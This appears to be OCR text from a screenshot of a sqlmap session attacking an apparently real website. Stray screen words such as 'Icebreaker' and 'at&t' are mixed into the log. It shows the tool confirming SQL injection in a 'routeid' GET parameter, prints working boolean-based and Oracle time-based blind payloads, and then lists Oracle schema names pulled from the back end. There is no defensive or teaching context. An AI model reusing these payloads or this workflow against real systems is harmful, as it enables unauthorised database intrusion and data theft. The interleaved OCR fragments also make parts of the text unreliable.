 菜单
[南通通州汽车站 - ...
Icebreaker
99%
22:45
Icebreaker
[21:25:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:25:58] [INFO] testing 'Oracle AND time-based blind'
[21:27:50] [INFO] GET parameter 'routeid' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] y
[21:28:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:28:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:29:02] [INFO] target URL appears to be UNION injectable with 1 columns
[21:29:02] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[21:29:02] [INFO] checking if the injection point on GET parameter 'routeid' is a false positive
GET parameter 'routeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 61 HTTP(s) requests:
---
Linux
Parameter: routeid (GET)
Type: boolean-based blind
at&t
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: routeid=201401231552' AND 1675=1675 AND 'gMiS'='gMiS
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: routeid=201401231552' AND 8094=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(89)||CHR(115)||CHR(77),5) AND 'xoFB'='xoFB
at&t
washington sports clubs
---
[21:29:28] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[21:29:28] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[21:29:28] [INFO] fetching database (schema) names
[21:29:28] [INFO] fetching number of databases
[21:29:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:29:28] [INFO] retrieved: 17
[21:30:12] [INFO] retrieved: CTX
[21:33:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
SYS
[21:35:35] [INFO] retrieved: DBSNMP
[21:40:33] [INFO] retrieved: DMSYS
[21:44:37] [INFO] retrieved:
[21:44:57] [CRITICAL] there was an incomplete read error while retrieving data from the target URL or proxy. sqlmap is going to retry the request
EXFSYS
[21:49:19] [INFO] retrieved: MD
[21:51:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
SYS
[21:54:08] [INFO] retrieved: OLAPSYS